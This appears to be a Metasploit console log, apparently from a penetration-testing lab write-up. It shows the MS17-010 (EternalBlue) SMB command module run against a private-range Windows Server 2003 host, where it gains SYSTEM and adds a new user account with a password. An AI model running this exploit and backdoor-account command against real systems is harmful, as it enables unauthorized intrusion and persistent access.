 msf5 auxiliary(admin/smb/ms17_010_command) > set COMMAND net user Knlvre 123@abc /add
COMMAND => net user Knlvre 123@abc /add
msf5 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x8d463c90
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445 - checking if the file is unlocked
[*] 192.168.52.141:445 - Getting the command output...
[*] 192.168.52.141:445 - Executing cleanup...
[+] 192.168.52.141:445 - Cleanup was successful
[+] 192.168.52.141:445 - Command completed successfully!
[*] 192.168.52.141:445 - Output for "net user Knlvre 123@abc /add":
dirsearch
The command completed successfully.
[*] 192.168.52.141:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed